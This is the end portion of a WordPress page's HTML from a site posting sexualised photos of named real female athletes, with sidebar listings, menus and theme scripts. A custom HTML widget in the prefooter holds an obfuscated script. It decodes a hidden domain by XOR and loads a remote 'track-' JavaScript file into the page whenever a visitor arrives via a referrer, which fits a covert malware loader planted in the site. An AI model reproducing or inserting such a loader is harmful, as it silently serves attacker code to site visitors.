https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
